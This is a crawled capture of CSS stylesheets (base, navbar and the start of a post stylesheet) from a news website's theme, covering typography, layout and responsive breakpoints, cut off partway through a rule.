dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    font-size: 100%;
    vertical-align: baseline;
}

body, html {
    background-color: var(--background-color);
    color: var(--text-color);
    font-family: var(--font1);
    font-weight: 400;
    font-size: 16px;
    line-height: 160%;
}

h1, h2, h3, h4, h5, h6 {
    line-height: 120%;
    font-weight: 400;
    font-family: var(--font2);
}

h1 {
    font-size: 72px;
}

h2 {
    font-size: 42px;
}

h3 {
    font-size: 38px;
}

h4 {
    font-size: 34px;
}

h5 {
    font-size: 30px;
}

h6 {
    font-size: 26px;
}

p {
    color: var(--text-color);
    font-family: var(--font1);
    font-weight: 400;
    font-size: 16px;
    line-height: 160%;
}

.footer .footer-links-label,
.big-text,
.medium-text,
.small-text {
    text-transform: var(--heading-style) !important;
} 

.hover-image-opacity,
.kg-image,
.kg-signup-card-image,
.kg-header-card-image,
p img,
.kg-gallery-image img,
.kg-product-card-image {
    filter: var(--image-filter);                  
} 

html[data-image-style="Normal"] a.hover-image-opacity:hover::after,
html[data-image-style="Normal"] a.kg-image:hover::after,
html[data-image-style="Normal"] a.kg-signup-card-image:hover::after,
html[data-image-style="Normal"] a.kg-header-card-image:hover::after,
html[data-image-style="Normal"] a.p img:hover::after,
html[data-image-style="Normal"] a.kg-gallery-image img:hover::after,
html[data-image-style="Normal"] a.kg-product-card-image:hover::after {
    opacity: 1;
}

.wide-container {
    padding-left: 42px;
    padding-right: 42px;
}

.narrow-container {
    min-width: calc(56vw + 84px);
    width: calc(56vw + 84px);
    padding-left: 42px;
    padding-right: 42px;
}

a {
    text-decoration: none;
    color: var(--text-color);
}

button,
.button,
.kg-btn,
.kg-header-card-button {
    margin: 0;
    cursor: pointer;
    padding: 8px 32px;
    line-height: 160%;
    font-family: var(--font1);
    color: var(--background-color);
    background-color: var(--text-color);
    font-size: 16px;
    opacity: 1;
    transition: all .2s ease;
    border: none;
    outline: none;
    font-weight: 400;
}

button:hover:not(.unstyled-button),
.button:hover,
.kg-btn:hover,
.kg-header-card-button:hover {
    opacity: 0.92;
}

.unstyled-button {
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
}

.hover-underline:hover,
.small-card-bottom-text a:hover {
    text-decoration: underline;
}

.hover-image-opacity,
.kg-image,
.kg-signup-card-image,
.kg-header-card-image,
p img,
.kg-gallery-image img ,
.kg-product-card-image{
    position: relative;
    transition: filter 0.5s ease;
}

.post-content img:not(.no-lightense) {
    transition: filter 0.5s ease, transform var(--lightense-duration) var(--lightense-timing-func);
}

.hover-image-opacity img[loading="lazy"]{
    opacity: 0;
}

.hover-image-opacity img {
    transition: all .5s ease !important;   
}

.hover-image-opacity figure.loaded img {
    opacity: 1;
}

.hover-image-opacity figure::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--text-color);
    transition: opacity 0.5s ease !important;
    opacity: 0.08;
}

.hover-image-opacity figure.loaded::before {   
    opacity: 0;
}

.hover-image-opacity:hover,
.kg-image:hover,
.kg-signup-card-image:hover,
.kg-header-card-image:hover,
p img:hover,
.kg-gallery-image img:hover, 
.kg-product-card-image:hover {
    filter: grayscale(0);
}

.hover-image-opacity:after,
.kg-image:after,
.kg-signup-card-image:after,
.kg-header-card-image:after,
p img:after,
.kg-gallery-image img:after,
.kg-product-card-image:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0,0,0,.08);
    opacity: 0;
    transition: opacity .3s ease;
}

small,
figcaption {
    font-family: var(--font1);
    line-height: 140%;
    font-size: 14px;
}

figcaption a {
    text-decoration: underline;
}

.medium-text {
    line-height: 140%;
    font-family: var(--font3);
    font-weight: bold;
    text-transform: uppercase;
    font-size: 24px;
}

.big-text {
    line-height: 140%;
    font-family: var(--font3);
    font-weight: bold;
    text-transform: uppercase;
    font-size: 32px;
}

.small-text {
    line-height: 140%;
    font-family: var(--font3);
    font-weight: bold;
    text-transform: uppercase;
    font-size: 20px;
    word-break: break-word;
}

img, figure {
    width: 100%;
    height: 100%;
    object-fit: cover;
    overflow: hidden;
}

/* figure {
    display: flex;
    align-items: center;
    justify-content: center;
} */

.two-lines {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.three-lines {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.initial-paragraph {
    position: relative;
    display: block;
    overflow: hidden;
}

.initial-paragraph-reset {
    
}

.initial-paragraph.three-lines {
    max-height: calc(3 * 1.6 * 16px);
}

.initial-paragraph.two-lines {
    max-height: calc(2 * 1.6 * 16px);
}

.initial-paragraph::first-letter {
    float: left;
    font-size: 50px;
    line-height: 100%;
    margin-right: 8px;
    font-family: var(--font4);
    color: var(--text-color);
}

input,
textarea {
    border: 1px solid var(--text-color);
    margin: 0px;
    outline: none;
    width: 100%;
    font-family: var(--font1);
    line-height: 160%;
    padding: 8px 16px;
    font-size: 16px;
    background-color: var(--background-color);
    border-radius: 0px;
}

textarea {
    resize: none;
    min-height: 32vh;
    padding: 12px 16px;
}

input::placeholder,
textarea::placeholder {
    color: var(--text-color);
    opacity: 0.6;
}

.success {
    color: var(--success-color);
}

.error {
    color: var(--error-color);
}

#announcement-bar-root .gh-announcement-bar {
    font-family: var(--font1);
    font-size: 16px;
    line-height: 160%;
    padding: 12px 42px;
}

#announcement-bar-root .gh-announcement-bar-content {
    padding: 0px 42px;
}

#announcement-bar-root button:hover {
    background-color: transparent;
}

.section-heading {
    padding: 10px 0px;
    width: 100%;
    border-top: 1px solid var(--text-color);
    border-bottom: 1px solid var(--text-color);
    display: flex;
    align-items: center;
    justify-content: space-between;
    line-height: 100%;
    font-family: var(--font2);
    font-size: 20px;
    gap: 32px;
}

.section-heading-button {
    display: flex;
    align-items: center;
}

.section-heading-arrow {
    display: flex;
    align-items: center;
    justify-content: center;
    height: auto;
    width: 26px;
    margin-left: 11px;
}

.section-padding {
    padding-top: 57px;
    padding-bottom: 57px;
}

.section-padding-top {
    padding-top: 57px;
}

.section-padding-top-half {
    padding-top: 29px;
}

.section-padding-bottom {
    padding-bottom: 57px;
}

.section-padding-small {
    padding-top: 45px;
    padding-bottom: 45px;
}

.pagination-button {
    margin-bottom: 57px;
}

.restricted-access-icon {
    width: 13px;
    min-width: 13px;
    height: 13px;
    min-height: 13px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-right: 5px;
}

.access-icon-smaller {
    width: 11px;
    min-width: 11px;
    height: 11px;
    min-height: 11px;
}

.hide-on-desktop {
    display: none !important;
}

.italic-lower-opac {
    font-style: italic;
    opacity: 0.7;
}

.featured-tags-section {
    display: none;
}

.hidden {
    width: 0px;
    height: 0px;
    display: none;
}

.bold-link {
    font-weight: bold;
    text-decoration: none !important;
}

.bold-link:hover {
    text-decoration: underline !important;
}

.full-page-section {
    padding: 82px 0px;
    min-height: 70vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.sponsored-heading {
    display: flex;
    align-items: flex-end;
}

.sponsored-text {
    font-style: italic;
    margin-right: 10px;
}

.sponsored-image {
    display: flex;
    align-items: center;
    justify-content: center;
}

.sponsored-heading .section-heading-title {
    font-size: 38px;
    line-height: 82%;
    font-weight: 500;
    margin-right: 62px;
}

#data-grid {
    display: none !important;
}

strong {
    font-weight: 700;
}

em {
    font-style: italic;
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    body, html {
        font-size: calc(1.11vw * var(--scale));
    }

    h1 {
        font-size: calc(5vw * var(--scale));
    }

    h2 {
        font-size: calc(2.92vw * var(--scale));
    }
    
    h3 {
        font-size: calc(2.64vw * var(--scale));
    }
    
    h4 {
        font-size: calc(2.36vw * var(--scale));
    }
    
    h5 {
        font-size: calc(2.08vw * var(--scale));
    }
    
    h6 {
        font-size: calc(1.81vw * var(--scale));
    }

    p {
        font-size: calc(1.11vw * var(--scale));
    }
    
    .wide-container {
        padding-left: 2.92vw;
        padding-right: 2.92vw;
    }

    .narrow-container {
        min-width: 61.84vw;
        width: 61.84vw;
        padding-left: 2.92vw;
        padding-right: 2.92vw;
    }
    
    button,
    .button,
    .kg-btn,
    .kg-header-card-button {
        padding: calc(0.56vw * var(--scale)) calc(2.22vw * var(--scale));
        font-size: calc(1.11vw * var(--scale));
    }

    small,
    figcaption {
        font-size: calc(0.97vw * var(--scale));
    }
    
    .medium-text {
        font-size: calc(1.67vw * var(--scale));
    }

    .big-text {
        font-size: calc(2.22vw * var(--scale));
    }

    .small-text {
        font-size: calc(1.38vw * var(--scale));
    }

    input,
    textarea {
        padding: calc(0.56vw * var(--scale)) calc(1.11vw * var(--scale));
        font-size: calc(1.11vw * var(--scale));
    }

    textarea {
        padding: calc(0.83vw * var(--scale)) calc(1.11vw * var(--scale));
    }

    #announcement-bar-root .gh-announcement-bar {
        font-size: calc(1.11vw * var(--scale));
        padding: calc(0.8vw * var(--scale)) 2.92vw;
        min-height: calc(3.3vw * var(--scale));
    }

    #announcement-bar-root .gh-announcement-bar-content {
        padding: 0px 2.92vw;
    }

    .gh-announcement-bar button {
        right: calc(0.55vw * var(--scale));
        margin-top: calc(-1.1vw * var(--scale));
        width: calc(2.2vw * var(--scale));
        height: calc(2.2vw * var(--scale));
    }

    .gh-announcement-bar button svg {
        width: calc(0.8vw * var(--scale));
        height: calc(0.8vw * var(--scale));
    }

    .section-heading {
        padding: calc(0.7vw * var(--scale)) 0px;
        font-size: calc(1.39vw * var(--scale));
        gap: calc(2.22vw * var(--scale));
    }

    .section-heading-arrow {
        width: calc(1.81vw * var(--scale));
        margin-left: calc(0.76vw * var(--scale));
    }

    .section-padding {
        padding-top: calc(3.96vw * var(--scale));
        padding-bottom: calc(3.96vw * var(--scale));
    }

    .section-padding-top {
        padding-top: calc(3.96vw * var(--scale));
    }

    .section-padding-top-half {
        padding-top: calc(2vw * var(--scale));
    }

    .section-padding-bottom {
        padding-bottom: calc(3.96vw * var(--scale));
    }

    .section-padding-small {
        padding-top: calc(3.13vw * var(--scale));
        padding-bottom: calc(3.13vw * var(--scale));
    }

    .pagination-button {
        margin-bottom: calc(3.96vw * var(--scale));
    }

    .initial-paragraph::first-letter {
        font-size: calc(3.55vw * var(--scale));
        margin-right: calc(0.56vw * var(--scale));
    }

    .initial-paragraph.three-lines {
        max-height: calc(3 * 1.6 * (1.11vw * var(--scale)));
    }
    
    .initial-paragraph.two-lines {
        max-height: calc(2 * 1.6 * (1.11vw * var(--scale)));
    }

    .restricted-access-icon {
        width: calc(0.9vw * var(--scale));
        min-width: calc(0.9vw * var(--scale));
        height: calc(0.9vw * var(--scale));
        min-height: calc(0.9vw * var(--scale));
        margin-right: calc(0.35vw * var(--scale));
    }

    .access-icon-smaller {
        width: calc(0.76vw * var(--scale));
        min-width: calc(0.76vw * var(--scale));
        height: calc(0.76vw * var(--scale));
        min-height: calc(0.76vw * var(--scale));
    }

    .full-page-section {
        padding: calc(5.7vw * var(--scale)) 0px;
    }

    .sponsored-text {
        margin-right: calc(0.7vw * var(--scale));
    }
    
    .sponsored-heading .section-heading-title {
        font-size: calc(2.64vw * var(--scale));
        margin-right: calc(4.3vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .wide-container,
    .narrow-container {
        padding-left: 30px;
        padding-right: 30px;
    }

    .narrow-container {
        min-width: unset;
        width: 100%;
    }

    h1 {
        font-size: 48px;
    }

    h2 {
        font-size: 38px;
    }
    
    h3 {
        font-size: 34px;
    }
    
    h4 {
        font-size: 30px;
    }
    
    h5 {
        font-size: 26px;
    }
    
    h6 {
        font-size: 22px;
    }

    #announcement-bar-root .gh-announcement-bar {
        padding: 12px 30px;
    }

    #announcement-bar-root .gh-announcement-bar-content {
        padding: 0px 30px;
    }

    .hover-underline:hover,
    .small-card-bottom-text a:hover {
        text-decoration: none;
    }

    .hover-image-opacity:hover:after{
        opacity: 0;
    }

    .medium-text {
        font-size: 32px;
    }

    .small-text {
        font-size: 24px;
    }

    .section-heading {
        padding: 12px 0px;
        font-size: 26px;
    }

    .section-heading-arrow {
        width: 32px;
        margin-left: 14px;
    }

    .section-padding {
        padding-top: 38px;
        padding-bottom: 38px;
    }

    .section-padding-top {
        padding-top: 38px;
    }

    .section-padding-top-half {
        padding-top: 0px;
    }

    .section-padding-bottom {
        padding-bottom: 38px;
    }

    .section-padding-small {
        padding-top: 38px;
        padding-bottom: 38px;
    }

    .pagination-nav {
        margin-bottom: 38px;
    }

    .pagination-button {
        margin-bottom: 0px;
    }

    .access-icon-smaller {
        width: 13px;
        min-width: 13px;
        height: 13px;
        min-height: 13px;
    }

    .hide-on-desktop {
        display: block !important;
    }

    .hide-on-mobile {
        display: none !important;
    }

    .full-page-section {
        margin-top: 26px;
        border-top: 1px solid var(--text-color);
        min-height: 80vh;
    }

    textarea {
        min-height: 25vh;
    }

    .two-lines-mobile {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }

    .sponsored-heading {
        flex-wrap: wrap;
        gap: 4px;
    }

    .articles-grid-section .section-heading-button {
        white-space: nowrap;
    }

    .sponsored-heading .section-heading-title {
        width: 100%;
        margin-right: 0px;
    }
    
    .sponsored-text {
        font-style: italic;
        margin-left: 0px;
    }

    .wide-container-mobile {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }

    .section-heading-wrapper {
        padding-left: 30px;
        padding-right: 30px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    body, html {
        font-size: 14px;
    }
    
    h1 {
        font-size: 36px;
    }

    h2 {
        font-size: 28px;
    }
    
    h3 {
        font-size: 26px;
    }
    
    h4 {
        font-size: 24px;
    }
    
    h5 {
        font-size: 22px;
    }
    
    h6 {
        font-size: 20px;
    }

    p {
        font-size: 14px;
    }

    .wide-container,
    .narrow-container {
        padding-left: 18px;
        padding-right: 18px;
    }

    button,
    .button,
    .kg-btn,
    .kg-header-card-button {
        padding: 8px 28px;
        font-size: 14px;
    }

    #announcement-bar-root .gh-announcement-bar {
        padding: 12px 18px;
    }

    #announcement-bar-root .gh-announcement-bar-content {
        padding: 0px 18px;
    }

    .big-text {
        font-size: 24px;
    }

    .medium-text {
        font-size: 24px;
    }

    .small-text {
        font-size: 20px;
    }

    input,
    textarea {
        padding: 8px 14px;
        font-size: 14px;
    }

    textarea {
        padding: 10px 14px;
    }

    .section-heading {
        padding: 10px 0px;
        font-size: 20px;
    }

    .section-heading-arrow {
        width: 26px;
        margin-left: 11px;
    }

    .section-padding {
        padding-top: 32px;
        padding-bottom: 32px;
    }

    .section-padding-top {
        padding-top: 32px;
    }

    .section-padding-bottom {
        padding-bottom: 32px;
    }

    .section-padding-small {
        padding-top: 32px;
        padding-bottom: 32px;
    }

    .pagination-nav {
        margin-bottom: 32px;
    }

    .initial-paragraph::first-letter {
        font-size: 44px;
    }

    .initial-paragraph.three-lines {
        max-height: calc(3 * 1.6 * 14px);
    }
    
    .initial-paragraph.two-lines {
        max-height: calc(2 * 1.6 * 14px);
    }

    .access-icon-smaller {
        width: 11px;
        min-width: 11px;
        height: 11px;
        min-height: 11px;
    } 
    
    .horizontal-card .restricted-access-icon {
        width: 11px;
        min-width: 11px;
        height: 11px;
        min-height: 11px;
    }

    .full-page-section {
        margin-top: 20px;
        padding: 57px 0px;
    } 

    .sponsored-heading .section-heading-title {
        font-size: 30px;
    }

    .section-heading-wrapper {
        padding-left: 18px;
        padding-right: 18px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/navbar.css?v=f5f327f629
body_size: 1896
content:
.header {
    display: block;
    position: relative;
    background-color: var(--background-color);
    padding-top: 22px;
    padding-bottom: 12px;
    z-index: 100;
    font-size: 20px;
    line-height: 100%;
    font-family: var(--font2);
    overflow-x: clip;
}

.navbar-inner {
    display: flex;
    flex-direction: column;
    justify-content: stretch;
}

.navbar-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    padding-bottom: 22px;
}

.socials {
    display: flex;
    align-items: center;
    gap: 22px;
    flex: 2;
    margin-top: 4px;
}

.social {
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
}

.social:hover .social-inner {
    transform: translateY(-2px);
}

.social-inner {
    width: 22px;
    min-width: 22px;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .2s ease;
    transform: translateY(0px);
    will-change: transform;
}

.social-inner-smaller {
    width: 21px;
    min-width: 21px;
}

.social-inner-smallest {
    width: 19px;
    min-width: 19px; 
}

#instagram,
#linkedin,
#pinterest,
#telegram,
#tiktok,
#youtube {
    display: none;
}

.navbar-account-links {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    gap: 26px;
    flex: 2;
}

.account-button-wrapper {
    white-space: nowrap;
    display: flex;
    align-items: center;
    gap: 6px;
}

.account-icon-wrapper {
    margin-top: 1px;
    width: 19px;
    min-width: 19px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.account-buttons-separator {
    width: 1px;
    height: 21px;
    background-color: var(--text-color);
}

.subscribe-button {
    padding: 4px 26px;
    font-family: var(--font2);
    font-size: 20px;
}

.logo-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    flex: 1;
    margin-bottom: 4px;
}

.logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-image {
    height: calc(37px * var(--logo-scale));
    width: auto;
}

.navbar-logo-text {
    font-family: var(--font4);
    line-height: 80%;
    letter-spacing: -0.02em;
    font-size: 46px;
}

.navbar-links-outer {
    padding-top: 13px;
    padding-bottom: 13px;
    border-top: 1px solid var(--text-color);
    border-bottom: 1px solid var(--text-color);
    min-height: 50px;
}

.navbar-links-inner {
    display: flex;
    justify-content: center;
}

.nav {
    display: none;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    column-gap: 30px;
    row-gap: 12px;
}

.nav li {
    list-style-type: none;
    display: flex;
    position: relative;
}

.nav-link, .links-label {
    line-height: 100%;
    position: relative;
    white-space: nowrap;
}

.secondary-links .nav-link {
    width: 100%;
    padding: 14px 16px;
    border-bottom: 1px solid var(--text-color);
    transition: color 0.2s ease, background-color 0.2s ease;
}

.secondary-links-inner:last-child {
    border-bottom: none;
}

.links-label {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.links-label:hover {
    text-decoration: underline;
}

.nav li:hover .secondary-links, .nav .secondary-links:focus-within {
    opacity: 1;
    pointer-events: all;
}

.dropdown-arrow-svg {
    width: 8px;
    min-width: 8px;
    height: 5px;
    min-height: 5px;
    margin-left: 7px;
    margin-top: 1px;
}

.secondary-links {
    position: absolute;
    bottom: 0px;
    left: -17px;
    transform: translateY(100%);  
    opacity: 0;
    pointer-events: none;
    transition-duration: 0.15s;
    transition-property: opacity;
    min-width: 168px;
    z-index: 2;
}

.secondary-links-inner {
    margin-top: 13px;
    display: flex;
    flex-direction: column;
    background-color: var(--background-color);
    border: 1px solid var(--text-color);
}

.secondary-links-inner .nav-link:hover {
    color: var(--background-color);
    background-color: var(--text-color);
}

.menu-button-wrapper {
    display: none;
}

.subscribe-button-mobile-wrapper {
    display: none;
}

.desktop-navbar {
    display: block !important;
    opacity: 1 !important;
    height: auto !important;
}

.search-button-text {
    color: var(--text-color);
    font-family: var(--font2);
    font-size: 20px;
    line-height: 100%;
}

/* Styles for extra large desktop */
@media (min-width: 1920px) { 
    .nav {
        column-gap: calc(3vw * var(--scale));
    }
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    .header {
        padding-top: calc(1.53vw * var(--scale));
        padding-bottom: calc(0.83vw * var(--scale));
        font-size: calc(1.39vw * var(--scale));
    }

    .search-button-text {
        font-size: calc(1.39vw * var(--scale));
    }
    
    .navbar-top {
        padding-bottom: calc(1.53vw * var(--scale));
    }
    
    .socials {
        gap: calc(1.53vw * var(--scale));
        margin-top: calc(0.28vw * var(--scale));
    }
    
    .social-inner {
        width: calc(1.53vw * var(--scale));
        min-width: calc(1.53vw * var(--scale));
    }
    
    .social-inner-smaller {
        width: calc(1.46vw * var(--scale));
        min-width: calc(1.46vw * var(--scale));
    }

    .social-inner-smallest {
        width: calc(1.32vw * var(--scale));
        min-width: calc(1.32vw * var(--scale));
    }
       
    .navbar-account-links {
        gap: calc(1.81vw * var(--scale));
    }
    
    .account-button-wrapper {
        gap: calc(0.42vw * var(--scale));
    }
    
    .account-icon-wrapper {
        margin-top: 1px;
        width: calc(1.32vw * var(--scale));
        min-width: calc(1.32vw * var(--scale));
    }
    
    .account-buttons-separator {
        height: calc(1.46vw * var(--scale));
    }
    
    .subscribe-button {
        padding: calc(0.28vw * var(--scale)) calc(1.81vw * var(--scale));
        font-size: calc(1.39vw * var(--scale));
    }
    
    .logo-wrapper {
        margin-bottom: calc(0.28vw * var(--scale));
    }
    
    .logo-image {
        height: calc(2.57vw * var(--scale) * var(--logo-scale));
    }
    
    .navbar-logo-text {
        font-size: calc(3.19vw * var(--scale));
    }
    
    .navbar-links-outer {
        padding-top: calc(0.9vw * var(--scale));
        padding-bottom: calc(0.9vw * var(--scale));
        min-height: calc(3.47vw * var(--scale));
    }
    
    .nav {
        column-gap: calc(2.08vw * var(--scale));
        row-gap: calc(0.83vw * var(--scale));
    }
    
    .secondary-links .nav-link {
        padding: calc(0.97vw * var(--scale)) calc(1.11vw * var(--scale));

    }
    
    .dropdown-arrow-svg {
        width: calc(0.56vw * var(--scale));
        min-width: calc(0.56vw * var(--scale));
        height: calc(0.35vw * var(--scale));
        min-height: calc(0.35vw * var(--scale));
        margin-left: calc(0.49vw * var(--scale));
        margin-top: 1px;
    }
    
    .secondary-links {
        left: calc(-1.18vw * var(--scale));
        min-width: calc(11.8vw * var(--scale));
    }
    
    .secondary-links-inner {
        margin-top: calc(1.08vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .account-button-text,
    .account-buttons-separator,
    .subscribe-button,
    .socials {
        display: none;
    }

    .header {
        padding-top: 22px;
        padding-bottom: 12px;
    }

    .navbar-top {
        padding-bottom: 10px;
    }

    .navbar-account-links {
        gap: 16px;
        flex: 1;
    }
    
    .account-icon-wrapper {
        margin-top: 1px;
        width: 28px;
        min-width: 28px;
    }

    .logo-wrapper {
        flex: 2;
        margin-bottom: 0px;
    }

    .navbar-logo-text {
        font-size: 38px;
    }

    .menu-button-wrapper {
        flex: 1;
        display: block;
    }

    .menu-button {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        row-gap: 7px;
        width: 30px;
        height: 30px;
    }

    .menu-line {
        width: 30px;
        height: 2px;
        background-color: var(--text-color);
        pointer-events: none;
        transition: transform 0.3s ease;
    }

    .navbar-links-outer {
        text-align: center;
        position: absolute;
        background-color: var(--background-color);
        height: calc(100dvh);
        transform: translateY(100%);
        left: 0;
        right: 0;
        bottom: 0px;
        display: none;
        opacity: 0;
        flex-direction: column;
        justify-content: center;
        margin-left: 0;
        border-top: none;
        border-bottom: none;
        padding-top: 0px;
        padding-bottom: 0px;
    }

    .navbar-links-inner {
        padding-top: 15vh;
        padding-bottom: 16vh;
        flex-direction: column;
        align-items: center;
        row-gap: 23px;
        overflow-y: auto;
        justify-content: flex-start;
    }

    .nav {
        flex-direction: column;
        row-gap: 23px;
        min-width: 280px;
    }

    .nav-link, .links-label {
        line-height: 120%;
        font-size: 24px;
        width: fit-content;
    }

    .dropdown-arrow-svg {
        width: 10px;
        min-width: 10px;
        height: 6px;
        position: absolute;
        right: -8px;
        transform: translateX(100%);
        margin-top: 2px;
    }

    .secondary-links {
        min-width: 100%;
        position: static;
        transform: unset;
        opacity: 1;
        pointer-events: none;
        transition-duration: 0.15s;
        transition-property: height;
        height: 0px;
        overflow: hidden;
    }

    .secondary-links-inner {
        align-items: center;
        padding-top: 23px;
        margin-top: 25px;
        padding-bottom: 23px;
        border: none;
        row-gap: 14px;
        border-top: 1px solid var(--text-color);
        border-bottom: 1px solid var(--text-color) !important;
        overflow: hidden;
    }

    .nav li {
        flex-direction: column;
        align-items: center;
        width: 100%;
    }

    .secondary-links .nav-link {
        font-size: 20px;
        font-weight: 400;
        line-height: 150%;
        color: var(--text-color);
        padding: 0px;
        border-bottom: none;
        width: fit-content;
    }

    .secondary-links-inner .nav-link:hover {
        color: unset;
        background-color: unset;
    }

    .subscribe-button-mobile-wrapper {
        display: flex;
        min-width: 280px;
        padding-top: 30px;
        border-top: 1px solid var(--text-color);
    }
    
    .subscribe-button-mobile {
        display: block;
        font-size: 22px;
        padding: 5px 30px;
        margin-left: auto;
        margin-right: auto;
    }

    .logo-image {
        height: calc(26px * var(--logo-scale));
    }

    .social:hover .social-inner {
        transform: translateY(-2px);
    }

    .links-label:hover {
        text-decoration: none;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    .header {
        padding-top: 18px;
    }

    .navbar-top {
        padding-bottom: 6px;
    }

    .navbar-account-links {
        gap: 14px;
    }
    
    .account-icon-wrapper {
        width: 26px;
        min-width: 26px;
    }

    .navbar-logo-text {
        font-size: 32px;
    }

    .menu-button {
        height: 28px;
        width: 28px;
    }

    .menu-line {
        width: 28px;
        height: 2px;
    }

    .nav {
        row-gap: 18px;
        min-width: 58vw;
    }

    .nav-link, .links-label {
        font-size: 22px;
    }

    .secondary-links-inner {
        padding-top: 18px;
        margin-top: 22px;
        padding-bottom: 18px;
        row-gap: 8px;
    }

    .subscribe-button-mobile-wrapper {
        min-width: 58vw;
        padding-top: 32px;
    }
    
    .subscribe-button-mobile {
        font-size: 21px;
    }

    .logo-image {
        height: calc(17px * var(--logo-scale));
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/post.css?v=f5f327f629
body_size: 2100
content:
article header {
    margin-left: auto;
    margin-right: auto;
}

.post-tags {
    margin-bottom: 12px;
}

.post-tags a {
    display: inline-block;
    font-size: 22px;
    font-family: var(--font2);
    line-height: 100%;
    text-decoration: underline;
}

.narrow-container .post-tags a,
.vertical-post-header .post-tags a {
    font-size: 20px;
}

.post-heading {
    font-family: var(--font2);
    font-weight: 400;
    line-height: 100%;
    margin-bottom: 22px;
}

.narrow-container .post-heading,
.vertical-post-header .post-heading {
    font-size: 52px;
}

.post-excerpt-wrapper p {
    font-size: 16px;
}

.excerpt-and-authors-wrapper {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    column-gap: 5vw;
}

.post-excerpt-wrapper {
    max-width: 464px;
}

.full-width-post-excerpt-wrapper {
    max-width: 100% !important;
}

article p {
    font-size: 18px;
}

.post-main-image-wrapper {
    margin-top: 24px;
    width: 100%;
    position: relative;
}

.hero-content .section-padding-top {
    margin-top: 26px;
}

.no-image-container .post-hero-text-content {
    padding-bottom: 57px;
    border-bottom: 1px solid var(--text-color);
}

.vertical-post-header {
    margin-bottom: 19px;
}

.vertical-post-header .hero-content {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    gap: 42px;
    margin-top: 26px;
}

.vertical-post-image-left .hero-content {
    flex-direction: row-reverse;
}

.vertical-post-header .post-hero-text-content {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 57px;
    border-top: 1px solid var(--text-color);
    border-bottom: 1px solid var(--text-color);
    margin-top: 0px !important;
}

.vertical-post-header .post-main-image-wrapper {
    display: flex;
    margin-top: 0px;
    min-height: 35vw;
    max-width: 31.2vw;
}

.vertical-post-header .post-main-image-wrapper figure {
    overflow: unset;
}

.vertical-post-header .post-hero-text-content {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

.post-content-and-sidebar {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.post-content-outer-without-sidebar {
    margin-left: auto;
    margin-right: auto;
}

.post-content {
    margin-top: 20px;
}

.post-sidebar {
    max-width: calc(31.2vw + 42px);
    width: 100%;
    padding-right: 42px;
    margin-top: 38px;
    position: sticky;
    margin-bottom: 25px;
}

.post-sidebar .extra-small-side-card-image-link {
    height: 10vw;
}

.sidebar-left {
    flex-direction: row-reverse;
    justify-content: flex-end;
}

.sidebar-left .post-sidebar {
    padding-left: 42px;
    padding-right: 0px;
}

.post-content-no-image {
    margin-top: 57px;
}

article[data-post-header-type="Narrow"][data-use-sidebar="true"] .post-main-image-wrapper-header {
    display: none;
}

.overflow-hidden {
    overflow: hidden;
}

article[data-use-sidebar="true"] .kg-width-full {
    max-width: 100% !important;
    position: relative !important;
    width: 100% !important;
    left: 0% !important;
    right: 0% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border-radius: 0px !important;
    border: none !important;
}

article[data-use-sidebar="true"] .kg-width-full .kg-signup-card-text {
    padding: 4.4vmax;
}

article[data-use-sidebar="true"] .kg-width-full .kg-header-card-text {
    padding:min(6.4vmax,120px) min(4vmax,80px);
}

article[data-use-sidebar="true"] .kg-layout-split .kg-signup-card-content,
article[data-use-sidebar="true"] .kg-layout-split .kg-header-card-content  {
    grid-template-columns: 1fr;
}

article[data-use-sidebar="true"] .kg-layout-split .kg-signup-card-content .kg-signup-card-image,
article[data-use-sidebar="true"] .kg-layout-split .kg-header-card-content .kg-header-card-image {
    height: auto;
}

.post-share {
    margin-top: 12px;
    width: fit-content;
}

.post-share-heading {
    line-height: 160%;
    font-weight: bold;
    font-size: 18px;
}

.post-share-icons {
